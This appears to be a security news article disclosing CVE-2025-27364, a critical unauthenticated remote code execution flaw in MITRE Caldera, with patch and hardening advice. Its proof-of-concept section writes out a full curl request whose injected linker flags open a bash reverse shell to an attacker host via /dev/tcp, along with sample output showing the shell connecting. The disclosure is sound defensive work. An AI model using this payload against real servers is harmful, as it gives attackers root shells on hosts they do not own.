A critical remote code execution (RCE) vulnerability has been uncovered in MITRE Caldera, a widely used adversarial emulation framework.
The flaw (CVE-2025-27364) affects all versions prior to commit 35bc06e, potentially exposing systems running Caldera servers to unauthenticated attacks.
Attackers can exploit this vulnerability by abusing dynamic compilation features in Caldera’s Sandcat and Manx agents, leading to arbitrary command execution on the host machine.
MITRE has released patches urging immediate updates to versions v5.1.0 or newer.
Technical Analysis of the Vulnerability
The vulnerability stems from insufficient input sanitization in Caldera’s agent compilation process.
Caldera dynamically generates Sandcat and Manx agents—lightweight implants designed to execute commands during cybersecurity exercises.
These agents are compiled on-the-fly using user-supplied parameters passed via HTTP headers. While this flexibility aids red team operations, it inadvertently introduced a dangerous attack surface.
Dynamic Compilation and Command Injection
The compilation workflow involves a Go-based function (compile_go()) that processes linker flags (ldflags) from incoming requests.
Although Caldera’s code uses subprocess.check_output() without shell=True—a practice that typically mitigates shell injection—the subsequent handling of ldflags proved risky.
Attackers can manipulate these flags to hijack the compiler’s external linker configuration, ultimately leading to arbitrary code execution.

Key to the exploit is the -wrapper flag in GCC, which allows specifying a program to wrap subprocess calls.
By setting -extld=gcc and appending -wrapper with a malicious command (e.g., python3 -c ‘…’), attackers bypass Caldera’s security controls.
This technique exploits the server’s dependencies (Go, Python, GCC) to execute payloads directly on the host.
CVE-2025-27364 Details
- CVE ID: CVE-2025-27364
- CVSS Score: 9.8 (Critical)
- Affected Versions: All Caldera versions prior to commit 35bc06e
- Patch: Upgrade to Caldera v5.1.0+ or apply commit 35bc06e
- Attack Vector: Remote, unauthenticated
- Impact: Full system compromise via RCE
The vulnerability was discovered by security researcher Dawid Kulikowski, who reported it through MITRE’s coordinated disclosure process.
MITRE has credited Kulikowski for his findings and emphasized the importance of community-driven security collaboration.
Proof of Concept (PoC)
The following curl command demonstrates exploitability by triggering a reverse shell on the Caldera server:
curl -X POST http://<caldera-server>:8888/file/compile \
-H "X-Request-Hash: arbitrary" \
-H "X-Goos: linux" \
-H "X-Goarch: amd64" \
-H "X-Ldflags: -extld=gcc -wrapper python3,-c,import os;os.system(\"bash -c 'bash -i >& /dev/tcp/<attacker-ip>/<port> 0>&1'\")"Successful exploitation results in the Caldera server executing the embedded Python script, granting attackers a reverse shell with root privileges.
Researchers observed the following output on a compromised server during testing:
...
# Compilation command: go build -ldflags "... -extld=gcc -wrapper python3,-c,import os;os.system(\"bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'\")"
# Reverse shell connection established from 10.0.0.1:4444Mitigation and Recommendations
MITRE has issued an urgent advisory recommending the following actions:
- Immediate Upgrade: Update Caldera to v5.1.0 or later, which restricts linker flag modifications and validates compilation parameters.
- Network Segmentation: Isolate Caldera servers from sensitive environments to limit lateral movement.
- Dependency Hardening: Remove unnecessary build tools (e.g., GCC) from production systems where Caldera operates.
Organizations leveraging Caldera for training or testing should audit their instances for signs of exploitation, including unexpected processes or network connections originating from Caldera hosts.
CVE-2025-27364 underscores the risks of dynamic code generation in defensive tools, highlighting how attacker-controlled parameters can cascade into systemic failures.
MITRE’s rapid response sets a precedent for open-source project maintenance, but administrators must remain vigilant.
As adversarial emulation platforms grow in complexity, continuous security reviews of their codebases and dependencies will be critical to preventing similar vulnerabilities.
Free Webinar: Better SOC with Interactive Malware Sandbox for Incident Response, and Threat Hunting - Register Here



.png
)
